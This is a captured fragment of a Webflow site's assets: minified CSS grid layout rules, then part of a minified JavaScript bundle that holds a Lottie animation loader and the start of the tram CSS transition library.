stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c19ba{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c19ba{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c19ba,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c19ba,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c19ba{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c19ba{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c19ba,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c19ba,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c19ba{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c19ba{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c19ba,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c19ba,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c19ba{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c19bb{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c19bb,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c19bb,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c19bb{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c19bb{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c19bb,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c19bb,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c19bb{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c19bb{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c19bb,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c19bb,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c19bb{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c19bb{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c19bb,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c19bb,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c19bb,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c19bb{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c19bb{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c19bb,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c19bb{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c19bb{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c19bb,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c19bb{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c19bb{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c19bb,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c19bb{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c19bb{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c19bb{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c19bb{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c19bb,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c19bb,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c19bb{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c19bb{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c19bb,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c19bb,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c19bb{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c19bb{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c19bb,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c19bb,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c19bb{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c19bc{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c19bc,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c19bc,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c19bc{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c19bc{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c19bc,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c19bc,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c19bc{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c19bc{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c19bc,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c19bc,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c19bc{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c19bc{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c19bc,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c19bc,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c19bc,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c19bc{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c19bc{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c19bc,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c19bc{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c19bc{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c19bc,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c19bc{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c19bc{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c19bc,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c19bc{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c19bc{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c19bc{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c19bc{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c19bc,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c19bc,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c19bc{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c19bc{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c19bc,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c19bc,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c19bc{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c19bc{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c19bc,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c19bc,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c19bc{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c19bd{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c19bd,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c19bd,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c19bd{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c19bd{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c19bd,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c19bd,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c19bd{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c19bd{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c19bd,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c19bd,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c19bd{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c19bd{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c19bd,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c19bd,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c19bd,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c19bd{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c19bd{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c19bd,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c19bd{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c19bd{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c19bd,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c19bd{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c19bd{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c19bd,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c19bd{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c19bd{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c19bd{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c19bd{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c19bd,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c19bd,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c19bd{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c19bd{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c19bd,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c19bd,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c19bd{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c19bd{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c19bd,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c19bd,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c19bd{grid-area:span 1/span 1/span 1/span 1}}@media screen and (max-width:991px){#w-node-_8abe05a7-bc25-13d4-c2eb-a70481a8dee4-ac5c1828,#w-node-cf2cd6cb-8119-5ca3-da26-1861d2a7c92a-ac5c1828{grid-area:span 1/span 1/span 1/span 1}#w-node-e5dcb8bb-157f-5289-7a42-d46fdfb28d7d-ac5c18a9{grid-area:1/1/2/2}#w-node-dc55a4ad-4f09-025e-8a1a-4a6d61c24cdf-ac5c18a9{grid-area:2/1/3/2}}@media screen and (max-width:767px){#w-node-e5dcb8bb-157f-5289-7a42-d46fdfb28d7d-ac5c18a9{grid-area:1/1/2/2}}@media screen and (max-width:479px){#w-node-e5dcb8bb-157f-5289-7a42-d46fdfb28d7d-ac5c18a9{grid-area:1/1/2/2}}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/607902270233a931cec651cc/js/webflow.schunk.c0a98d3d92d47931.js
body_size: 61545
content:
(self.webpackChunk=self.webpackChunk||[]).push([["546"],{5897:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={cleanupElement:function(){return I},createInstance:function(){return T},destroy:function(){return m},init:function(){return y},ready:function(){return b}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(7933),d=(e,t)=>e.Webflow.require("lottie")?.lottie.loadAnimation(t),c=e=>!!(e.Webflow.env("design")||e.Webflow.env("preview")),o={Playing:"playing",Stopped:"stopped"},s=new class{_cache=[];set(e,t){let a=this._cache.findIndex(({wrapper:t})=>t===e);-1!==a&&this._cache.splice(a,1),this._cache.push({wrapper:e,instance:t})}delete(e){let t=this._cache.findIndex(({wrapper:t})=>t===e);-1!==t&&this._cache.splice(t,1)}get(e){let t=this._cache.findIndex(({wrapper:t})=>t===e);return -1===t?null:this._cache[t]?.instance??null}},r={},f=e=>{if("string"!=typeof e)return NaN;let t=parseFloat(e);return Number.isNaN(t)?NaN:t};class u{config=null;currentState=o.Stopped;animationItem=null;_gsapFrame=null;handlers={enterFrame:[],complete:[],loop:[],dataReady:[],destroy:[],error:[]};load(e){let t=(e.dataset||r).src||"";t.endsWith(".lottie")?(0,l.fetchLottie)(t).then(t=>{this._loadAnimation(e,t)}):this._loadAnimation(e,void 0),s.set(e,this),this.container=e}_loadAnimation(e,t){let a=e.dataset||r,n=a.src||"",i=a.preserveAspectRatio||"xMidYMid meet",l=a.renderer||"svg",s=1===f(a.loop),u=-1===f(a.direction)?-1:1,p=!!a.wfTarget,E=!p&&1===f(a.autoplay),T=f(a.duration),I=Number.isNaN(T)?0:T,y=p||1===f(a.isIx2Target),m=f(a.ix2InitialState),b=Number.isNaN(m)?null:m,g={src:n,loop:s,autoplay:E,renderer:l,direction:u,duration:I,hasIx2:y,ix2InitialValue:b,preserveAspectRatio:i};if(this.animationItem&&this.config&&this.config.src===n&&l===this.config.renderer&&i===this.config.preserveAspectRatio){if(s!==this.config.loop&&this.setLooping(s),!y&&(u!==this.config.direction&&this.setDirection(u),I!==this.config.duration)){let e=this.duration;I>0&&I!==e?this.setSpeed(e/I):this.setSpeed(1)}E&&this.play(),null!=b&&b!==this.config.ix2InitialValue&&this.goToFrame(this.frames*(b/100)),this.config=g;return}let O=e.ownerDocument.defaultView;try{this.animationItem&&this.destroy(),this.animationItem=d(O,{container:e,loop:s,autoplay:E,renderer:l,rendererSettings:{preserveAspectRatio:i,progressiveLoad:!0,hideOnTransparent:!0},...t?{animationData:t}:{path:n}})}catch(e){this.handlers.error.forEach(e=>e());return}this.animationItem&&(c(O)&&(this.animationItem.addEventListener("enterFrame",()=>{if(!this.animationItem||!this.isPlaying)return;let{currentFrame:e,totalFrames:t,playDirection:a}=this.animationItem,n=e/t*100,i=Math.round(1===a?n:100-n);this.handlers.enterFrame.forEach(t=>t(i,e))}),this.animationItem.addEventListener("complete",()=>{if(this.animationItem){if(this.currentState!==o.Playing||!this.animationItem.loop)return void this.handlers.complete.forEach(e=>e());this.currentState=o.Stopped}}),this.animationItem.addEventListener("loopComplete",e=>{this.handlers.loop.forEach(t=>t(e))}),this.animationItem.addEventListener("data_failed",()=>{this.handlers.error.forEach(e=>e())}),this.animationItem.addEventListener("error",()=>{this.handlers.error.forEach(e=>e())})),this.isLoaded?(this.handlers.dataReady.forEach(e=>e()),E&&this.play()):this.animationItem.addEventListener("data_ready",()=>{if(this.handlers.dataReady.forEach(e=>e()),!y){this.setDirection(u);let e=this.duration;I>0&&I!==e&&this.setSpeed(e/I),E&&this.play()}null!=b&&this.goToFrame(this.frames*(b/100))}),this.config=g)}onFrameChange(e){-1===this.handlers.enterFrame.indexOf(e)&&this.handlers.enterFrame.push(e)}onPlaybackComplete(e){-1===this.handlers.complete.indexOf(e)&&this.handlers.complete.push(e)}onLoopComplete(e){-1===this.handlers.loop.indexOf(e)&&this.handlers.loop.push(e)}onDestroy(e){-1===this.handlers.destroy.indexOf(e)&&this.handlers.destroy.push(e)}onDataReady(e){-1===this.handlers.dataReady.indexOf(e)&&this.handlers.dataReady.push(e)}onError(e){-1===this.handlers.error.indexOf(e)&&this.handlers.error.push(e)}play(){if(!this.animationItem)return;let e=1===this.animationItem.playDirection?0:this.frames;this.animationItem.goToAndPlay(e,!0),this.currentState=o.Playing}stop(){if(this.animationItem){if(this.isPlaying){let{playDirection:e}=this.animationItem,t=1===e?0:this.frames;this.animationItem.goToAndStop(t,!0)}this.currentState=o.Stopped}}destroy(){this.animationItem&&(this.isPlaying&&this.stop(),this.handlers.destroy.forEach(e=>e()),this.container&&s.delete(this.container),this.animationItem.destroy(),Object.values(this.handlers).forEach(e=>{e.length=0}),this.animationItem=null,this.container=null,this.config=null)}get gsapFrame(){return this._gsapFrame}set gsapFrame(e){this._gsapFrame=e,null!=e&&this.goToFrameAndStop(e)}get isPlaying(){return!!this.animationItem&&!this.animationItem.isPaused}get isPaused(){return!!this.animationItem&&this.animationItem.isPaused}get duration(){return this.animationItem?this.animationItem.getDuration():0}get frames(){return this.animationItem?this.animationItem.totalFrames:0}get direction(){return this.animationItem?1===this.animationItem.playDirection?1:-1:1}get isLoaded(){return!!this.animationItem&&this.animationItem.isLoaded}get ix2InitialValue(){return this.config?this.config.ix2InitialValue:null}goToFrame(e){this.animationItem&&this.animationItem.setCurrentRawFrameValue(e)}goToFrameAndStop(e){this.animationItem&&this.animationItem.goToAndStop(e,!0)}setSubframe(e){this.animationItem&&this.animationItem.setSubframe(e)}setSpeed(e=1){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setSpeed(e))}setLooping(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.loop=e)}setDirection(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setDirection(e),this.goToFrame(1===e?0:this.frames))}}let p=()=>Array.from(document.querySelectorAll('[data-animation-type="lottie"]')),E=e=>{let t=e.dataset,a=!!t.wfTarget,n=1===f(t.isIx2Target);return a||n},T=e=>{let t=s.get(e);return null==t&&(t=new u),t.load(e),t},I=e=>{let t=s.get(e);t&&t.destroy()},y=()=>{p().forEach(e=>{E(e)||I(e),T(e)})},m=()=>{p().forEach(I)},b=y},2444:function(e,t,a){"use strict";var n=a(3949),i=a(5897),l=a(8724);n.define("lottie",e.exports=function(){return{lottie:l,createInstance:i.createInstance,cleanupElement:i.cleanupElement,init:i.init,destroy:i.destroy,ready:i.ready}})},5487:function(){"use strict";window.tram=function(e){function t(e,t){return(new V.Bare).init(e,t)}function a(e){var t=parseInt(e.slice(1),16);return[t>>16&255,t>>8&255,255&t]}function n(e,t,a){return"#"+(0x1000000|e<<16|t<<8|a).toString(16).slice(1)}function i(){}function l(e,t,a){if(void 0!==t&&(a=t),void 0===e)return a;var n=a;return $.test(e)||!K.test(e)?n=parseInt(e,10):K.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:a}function d(e){W.debug&&window&&window.console.warn(e)}var c,o,s,r=function(e,t,a){function n(e){return"object"==typeof e}function i(e){return"function"==typeof e}function l(){}return function d(c,o){function s(){var e=new r;return i(e.init)&&e.init.apply(e,arguments),e}function r(){}o===a&&(o=c,c=Object),s.Bare=r;var f,u=l[e]=c[e],p=r[e]=s[e]=new l;return p.constructor=s,s.mixin=function(t){return r[e]=s[e]=d(s,t)[e],s},s.open=function(e){if(f={},i(e)?f=e.call(s,p,u,s,c):n(e)&&(f=e),n(f))for(var a in f)t.call(f,a)&&(p[a]=f[a]);return i(p.init)||(p.init=c),s},s.open(o)}}("prototype",{}.hasOwnProperty),f={ease:["ease",function(e,t,a,n){var i=(e/=n)*e,l=i*e;return t+a*(-2.75*l*i+11*i*i+-15.5*l+8*i+.25*e)}],"ease-in":["ease-in",function(e,t,a,n){var i=(e/=n)*e,l=i*e;return t+a*(-1*l*i+3*i*i+-3*l+2*i)}],"ease-out":["ease-out",function(e,t,a,n){var i=(e/=n)*e,l=i*e;return t+a*(.3*l*i+-1.6*i*i+2.2*l+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,t,a,n){var i=(e/=n)*e,l=i*e;return t+a*(2*l*i+-5*i*i+2*l+2*i)}],linear:["linear",function(e,t,a,n){return a*e/n+t}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,t,a,n){return a*(e/=n)*e+t}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,t,a,n){return-a*(e/=n)*(e-2)+t}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e+t:-a/2*(--e*(e-2)-1)+t}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,t,a,n){return a*(e/=n)*e*e+t}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e+1)+t}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e+t:a/2*((e-=2)*e*e+2)+t}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,t,a,n){return a*(e/=n)*e*e*e+t}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,t,a,n){return-a*((e=e/n-1)*e*e*e-1)+t}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e+t:-a/2*((e-=2)*e*e*e-2)+t}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,t,a,n){return a*(e/=n)*e*e*e*e+t}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e*e*e+1)+t}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e*e+t:a/2*((e-=2)*e*e*e*e+2)+t}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,t,a,n){return-a*Math.cos(e/n*(Math.PI/2))+a+t}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,t,a,n){return a*Math.sin(e/n*(Math.PI/2))+t}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,t,a,n){return-a/2*(Math.cos(Math.PI*e/n)-1)+t}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,t,a,n){return 0===e?t:a*Math.pow(2,10*(e/n-1))+t}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,t,a,n){return e===n?t+a:a*(-Math.pow(2,-10*e/n)+1)+t}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,t,a,n){return 0===e?t:e===n?t+a:(e/=n/2)<1?a/2*Math.pow(2,10*(e-1))+t:a/2*(-Math.pow(2,-10*--e)+2)+t}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,t,a,n){return-a*(Math.sqrt(1-(e/=n)*e)-1)+t}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,t,a,n){return a*Math.sqrt(1-(e=e/n-1)*e)+t}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,t,a,n){return(e/=n/2)<1?-a/2*(Math.sqrt(1-e*e)-1)+t:a/2*(Math.sqrt(1-(e-=2)*e)+1)+t}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*(e/=n)*e*((i+1)*e-i)+t}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*((e=e/n-1)*e*((i+1)*e+i)+1)+t}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),(e/=n/2)<1?a/2*e*e*(((i*=1.525)+1)*e-i)+t:a/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+t}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,E="bkwld-tram",T=/[\-\.0-9]/g,I=/[A-Z]/,y="number",m=/^(rgb|#)/,b=/(em|cm|mm|in|pt|pc|px)$/,g=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,v="unitless",R=/(all|none) 0s ease 0s/,L=/^(width|height)$/,N=document.createElement("a"),_=["Webkit","Moz","O","ms"],S=["-webkit-","-moz-","-o-","-ms-"],A=function(e){if(e in N.style)return{dom:e,css:e};var t,a,n="",i=e.split("-");for(t=0;t<i.length;t++)n+=i[t].charAt(0).toUpperCase()+i[t].slice(1);for(t=0;t<_.length;t++)if((a=_[t]+n)in N.style)return{dom:a,css:S[t]+e}},M=t.support={bind:Function.prototype.bind,transform:A("transform"),transition:A("transition"),backface:A("backface-visibility"),timing:A("transition-timing-function")};if(M.transition){var h=M.timing.dom;if(N.style[h]=f["ease-in-back"][0],!N.style[h])for(var U in u)f[U][0]=u[U]}var k=t.frame=(c=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&M.bind?c.bind(p):function(e){p.setTimeout(e,16)},C=t.now=(s=(o=p.performance)&&(o.now||o.webkitNow||o.msNow||o.mozNow))&&M.bind?s.bind(o):Date.now||function(){return+new Date},B=r(function(t){function a(e,t){var a=function(e){for(var t=-1,a=e?e.length:0,n=[];++t<a;){var i=e[t];i&&n.push(i)}return n}((""+e).split(" ")),n=a[0];t=t||{};var i=Y[n];if(!i)return d("Unsupported property: "+n);if(!t.weak||!this.props[n]){var l=i[0],c=this.props[n];return c||(c=this.props[n]=new l.Bare),c.init(this.$el,a,i,t),c}}function n(e,t,n){if(e){var d=typeof e;if(t||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==d&&t)return this.timer=new P({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==d&&t){switch(e){case"hide":o.call(this);break;case"stop":c.call(this);break;case"redraw":s.call(this);break;default:a.call(this,e,n&&n[1])}return i.call(this)}if("function"==d)return void e.call(this,this);if("object"==d){var 